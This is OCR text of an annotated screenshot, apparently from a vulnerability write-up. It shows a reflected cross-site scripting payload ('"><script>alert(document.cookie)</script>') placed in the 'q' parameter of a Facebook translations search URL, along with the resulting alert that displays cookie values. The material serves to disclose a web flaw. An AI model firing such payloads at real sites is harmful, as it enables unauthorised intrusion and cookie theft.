 Payload inserted through
the “q” parameter.
Translations - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.facebook.com/translations/?aloc=ro_RO&search=&app=1&q='"><script>alert(document.cookie)</script>
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Translations
facebook Search Home Profile Account
Translations in Română
Facebook
Payload reflects
unfiltered here.
Original Phras
0 results
Your search for "'">
The page at http://www.facebook.com says:
locale=en_US; x-referer=http%3A%2F%2Fwww.facebook.com%2Ftranslations%2F%3Faloc%3Dro_RO%26search%3D%26app%3D1%26q
%3D%2527%2522%253E%253Cscript%253Ealert%2528document.cookie%2529%253C%2Fscript%253E%23%2Ftranslations%2F%3Faloc%3Dro_RO%26search%3D%26app%3D1%26q
%3D%2527%2522%253E%253Cscript%253Ealert%2528document.cookie%2529%253C%2Fscript%253E; noscript=;
OK